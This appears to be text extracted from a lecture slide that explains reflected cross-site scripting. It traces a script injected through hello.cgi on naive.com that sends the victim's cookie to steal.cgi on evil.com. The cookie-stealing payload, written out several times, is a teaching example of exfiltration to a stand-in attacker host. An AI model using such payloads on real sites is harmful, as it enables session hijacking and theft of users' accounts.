 How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Why does the browser
allow this?
victim’s browser